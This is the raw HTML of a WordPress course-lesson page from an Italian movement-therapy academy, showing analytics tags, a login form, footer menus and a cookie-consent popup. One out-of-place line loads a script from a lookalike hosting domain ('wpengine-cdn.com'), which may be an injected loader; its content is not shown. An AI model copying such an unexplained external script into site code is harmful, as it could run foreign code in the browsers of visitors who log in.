<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://4moveacademy.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"538067e27c"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.12" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"10.2.3","tvc_wpv":"6.9","tvc_eev":"7.2.12","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"30405","cu_id":"25289","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-NK085YSS0N","ga_ads_id":"9512749029","ga_gmc_id":"428319829","ga_gmc_id_p":"428319829","op_gtag_js":"1","op_en_e_t":"1","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://4moveacademy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4moveacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 2.7.0" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/" />
<link rel='shortlink' href='https://4moveacademy.com/?p=9891' />
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" /><!-- Facebook domain verification -->
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK085YSS0N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NK085YSS0N');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZQWRM');</script>
<!-- End Google Tag Manager -->    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-NK085YSS0N","cov_remarketing_conversion_id":"AW-856457157","cov_remarketing":"1","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			[class^=“elementor-“] p {
    color: unset;
    font-size: unset;
    font-weight: unset;
    text-transform: unset;
    line-height: unset;
}

.navbar-brand img {
	 width: 200px;
}

.footer-widgets img {
	 width: 180px;
}

.tutor-ratio-16x9 {
   padding-top:100% !important;	
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
</head>

<body class="wp-singular lesson-template-default single single-lesson postid-9891 wp-custom-logo wp-theme-tutorstarter theme-tutorstarter tutor-lms tutor-frontend woocommerce-no-js elementor-default elementor-kit-3588">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZQWRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>


<header class="header-default">
	<!-- .navbar .navbar-center .navbar-right .has-search-field .full-width -->
	<nav class="navbar navbar-center full-width ">
		<div class="navbar-brand">
						<a href="https://4moveacademy.com/" rel="home">
				<img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg"  alt="4Move Academy®" />
			</a>
				</div>
		<!-- .has-search-field must use with .navbar-right -->
		<div class="search-field">
			<form method="get" action="https://4moveacademy.com/">
				<input type="search" name="s" value="" placeholder="Search..." />
			</form>
		</div>
					<button class="navbar-toggler">
				<div class="toggle-icon"><span></span></div>
			</button>
				<div class="menu-primary-container"><ul id="menu-primary" class="navbar-nav"><li class="nav-close"><button class="btn-nav-close"><span class="close-btn">+</span></button></li><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li id="menu-item-8656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div>		<div class="navbar-utils">
																					<div class="utils-btn"><a class="btn-getstarted" href="/dashboard/">Accedi</a></div>
									</div>
	</nav>
</header>
<div id="content" class="site-content">

<div class="tutor-wrap tutor-page-wrap post-9891 lesson type-lesson status-publish hentry">
	<div class="tutor-template-segment tutor-login-wrap">

		<div class="tutor-login-form-wrapper">
			<div class="tutor-fs-5 tutor-color-black tutor-mb-32">
				Ciao, bentornato!			</div>
			<form id="tutor-login-form" method="post">
		<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="fd2cbebce2" /><input type="hidden" name="_wp_http_referer" value="/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/" />	<input type="hidden" name="tutor_action" value="tutor_user_login" />
	<input type="hidden" name="redirect_to" value="https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/" />

	<div class="tutor-mb-20">
		<input type="text" class="tutor-form-control" placeholder="Nome utente o indirizzo email" name="log" value="" size="20" required/>
	</div>

	<div class="tutor-mb-32">
		<input type="password" class="tutor-form-control" placeholder="Password" name="pwd" value="" size="20" required/>
	</div>

	<div class="tutor-login-error"></div>
		<div class="tutor-d-flex tutor-justify-between tutor-align-center tutor-mb-40">
		<div class="tutor-form-check">
			<input id="tutor-login-agmnt-1" type="checkbox" class="tutor-form-check-input tutor-bg-black-40" name="rememberme" value="forever" />
			<label for="tutor-login-agmnt-1" class="tutor-fs-7 tutor-color-muted">
				Ricordami			</label>
		</div>
		<a href="https://4moveacademy.com/dashboard/retrieve-password" class="tutor-btn tutor-btn-ghost">
			Forgot?		</a>
	</div>

		<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
		Accedi	</button>
	
					<div class="tutor-text-center tutor-fs-6 tutor-color-secondary tutor-mt-20">
			Non hai un account?&nbsp;
			<a href="https://4moveacademy.com/registrati/?redirect_to=https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/" class="tutor-btn tutor-btn-link">
				Registrati ora			</a>
		</div>
		</form>
<script>
	document.addEventListener('DOMContentLoaded', function() {
		var { __ } = wp.i18n;
		var loginModal = document.querySelector('.tutor-modal.tutor-login-modal');
		var errors = [];
		if (loginModal && errors.length) {
			loginModal.classList.add('tutor-is-active');
		}
	});
</script>
		</div>
				<style>
			#tutor-pro-twitter-login {
				width: 400px; background-color: #00acee; border-color: #00acee; font-weight: bold;
			}
		</style>
		<div id="tutor-pro-social-authentication" class="tutor-pt-24 tutor-d-flex tutor-flex-column tutor-align-center tutor-border-top-light" style="gap: 10px;">
					</div>
			</div>
</div>

</div><!-- #content -->

<section class="footer-widgets">
	<div class="container">
		<div class="row justify-between align-top">
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
												<img height="24" width="92" class="logo-footer" src="https://4moveacademy.com/wp-content/uploads/2022/06/4move.png"  alt="4Move Academy®">
							<section id="block-12" class="widget widget_block widget_text p-2">
<p><strong>Contattaci</strong></p>
</section><section id="block-14" class="widget widget_block p-2"><div style="line-height:40px;">
<i class="fa fa-phone white mr-1"></i><a style="color:white; text-decoration:none" href="tel:+39 055 05 17 686">+39 055 05 17 686</a><br>
<i class="fa fa-envelope mr-1"></i> <a 
 style="color:white;text-decoration:none" href="mailto:info@4moveacademy.com">info@4moveacademy.com</a>
</div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-1" class="widget widget_nav_menu p-2"><h2 class="widget-title">Menu veloce</h2><div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div></section><section id="nav_menu-7" class="widget widget_nav_menu p-2"><h2 class="widget-title">Centro Privacy</h2><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-13024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13024"><a href="https://4moveacademy.com/centro-privacy/" onClick="return true">Centro Privacy</a></li>
<li id="menu-item-13025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13025"><a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" onClick="return true">Informativa sulla Privacy</a></li>
<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" onClick="return true">Informativa sui Cookie</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-5" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i terapisti</h2><div class="menu-terapisti-container"><ul id="menu-terapisti" class="menu"><li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2562"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2563"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://4moveacademy.com/course-category/terapisti/" onClick="return true">Tutti i corsi per terapisti</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="#" onClick="return true">Approfondimenti per terapisti</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-6" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i professionisti</h2><div class="menu-professionisti-container"><ul id="menu-professionisti" class="menu"><li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-7443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7443"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://4moveacademy.com/course-category/professionisti-del-movimento/" onClick="return true">Tutti i corsi per professionisti</a></li>
<li id="menu-item-7444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7444"><a href="#" onClick="return true">Approfondimenti per professionisti</a></li>
</ul></div></section>			</div>	
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- .footer-widgets -->
<footer id="colophon" class="site-footer container-fluid pt-2 pb-2" role="contentinfo">
	<div class="container">
		<div class="row align-middle justify-between footer-bottom-container">
			<div class="site-info">
									<span id="footer-socialmedia">
						<section id="block-8" class="widget widget_block widget_text p-2">
<p>4Move S.r.l. - Viale Europa, 64 - 50126 Firenze (FI) -  P. IVA 06418740483</p>
</section>					</span>
							</div><!-- .site-info -->
						<div class="copyright-container">
				<span class="copyright">© All right reserved.</span>
			</div><!-- .footer-menu-->
		</div><!-- .row -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"4Move Academy\u00ae","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-NK085YSS0N","google_ads_id":"9512749029","fb_pixel_id":"","fb_event_id":"25da93ccca4643c491111abb4fbeacdf","tvc_ajax_url":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tutorstarter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="wordpress-gdpr-popup wordpress-gdpr-popup-overlay wordpress-gdpr-popup-bottom" 
            style="background-color: #F7F7F7; color: #333333;">

                            <div class="wordpress-gdpr-popup-overlay-backdrop"></div>
                <div class="wordpress-gdpr-popup-container" style="background-color: #F7F7F7; color: #333333;">
            
                
                <div class="wordpress-gdpr-popup-text">
                    <p>Utilizziamo i cookie per offrirti la migliore esperienza online. Accettando l'accettazione dei cookie in conformità con la nostra politica sui cookie.</p>

                                    </div>
                <div class="wordpress-gdpr-popup-actions">
                    <div class="wordpress-gdpr-popup-actions-buttons">
                                                    <a href="#" class="wordpress-gdpr-popup-agree" style="background-color: #000000; color: #FFFFFF;">Accetto</a>
                                            
                                                    <a href="#" class="wordpress-gdpr-popup-preferences wordpress-gdpr-open-privacy-settings-modal" style="background-color: #777777; color: #FFFFFF;">Preferenze</a>
                        
                                                <div class="gdpr-clear"></div>
                    </div>
                    
                    <div class="wordpress-gdpr-popup-actions-links">
                        
                                                    <a href="#" class="wordpress-gdpr-popup-privacy-settings-text wordpress-gdpr-open-privacy-settings-modal" style="color: #1CAADD;">Informativa sulla Privacy</a>
                        
                                                    <a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-read-more" style="color: #1CAADD;">Informativa sui cookie</a>
                                            </div>

                                    </div>
            </div>
        </div>
        
        <div class="wordpress-gdpr-privacy-settings-popup-container">
            <div class="wordpress-gdpr-privacy-settings-popup" 
                style="background-color: #FFFFFF; color: #333333;">
                <a href="#" id="wordpress-gdpr-privacy-settings-popup-close" title="close" class="wordpress-gdpr-privacy-settings-popup-close" style="background-color: #000000;">
                    <i style="color: #FFFFFF;" class="fa fa-times"></i>
                    <span class="wordpress-gdpr-hidden">Close Popup</span>
                </a>
                
            <div class="wordpress-gdpr-privacy-settings-popup-message">
                Privacy Settings saved!            </div>
            
            <div class="wordpress-gdpr-privacy-settings-popup-header">
                <div class="wordpress-gdpr-privacy-settings-popup-logo">
                    <img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg">                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-info">
                    <div class="wordpress-gdpr-privacy-settings-popup-title">Impostazioni</div>
                    <p class="wordpress-gdpr-privacy-settings-popup-description">Quando visiti un sito Web, esso può archiviare o recuperare informazioni sul tuo browser, principalmente sotto forma di cookies. Controlla qui i tuoi servizi di cookie personali.</p>
                </div>
                <div class="gdpr-clear"></div>
            </div>
            
            
            <div class="wordpress-gdpr-privacy-settings-popup-services-container">
                <div class="wordpress-gdpr-privacy-settings-popup-service-categories">
                    <a href="#" data-id="140" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category">
                    Tecnici
                </a><a href="#" data-id="141" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Essenziali
                </a><a href="#" data-id="142" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Facoltativi
                </a>
                    <a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sulla privacy <i class="fa fa-external-link-alt"></i></a><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sui cookie <i class="fa fa-external-link-alt"></i></a>                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-services">
                    <div id="wordpress-gdpr-popup-privacy-settings-services-content-140"  class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
